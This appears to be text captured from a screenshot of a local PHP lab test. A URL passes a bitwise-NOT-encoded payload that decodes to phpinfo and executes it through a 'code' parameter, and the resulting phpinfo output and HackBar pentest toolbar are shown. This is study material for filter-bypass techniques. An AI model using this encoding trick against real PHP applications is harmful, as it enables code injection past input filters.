 http://localhost:63342/php_test/three.php?code=(~%8F%97%8F%96%91%99%90)();
7
PHP Version 7.3.4
php
System Windows NT PAX 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:63342/php_test/three.php?code=(~%8F%97%8F%96%91%99%90)();